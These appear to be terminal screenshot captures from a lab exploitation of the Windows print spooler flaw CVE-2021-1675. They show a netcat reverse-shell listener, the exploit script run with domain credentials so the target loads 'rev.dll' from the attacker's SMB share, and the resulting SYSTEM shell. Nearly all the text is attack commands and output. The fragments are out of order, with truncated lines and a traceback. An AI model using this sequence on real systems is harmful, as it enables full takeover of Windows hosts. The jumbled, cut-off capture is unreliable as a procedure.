 └─#
┌──(root💀kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.251] 61456
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
File Actions Edit View Help
Traceback (most recent call last):
File "/root/Desktop/work/CVE-2021-1675.py", line 176, in <module>
main(dce, pDriverPath, options.share)
File "/root/Desktop/work/CVE-2021-1675.py", line 84, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=contai
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210630.1005
return dce.request(request)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210630.1005
raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0×2 - ERROR_
┌──(root💀kali)-[~/Desktop/work]
└─# python3 CVE-2021-1675.py jaacostan.local/'bob':'@192.168.0.251 '\\
[*] Connecting to ncacn_np:192.168.0.251[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_
[*] Executing \\192.168.0.106\\public\\rev.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...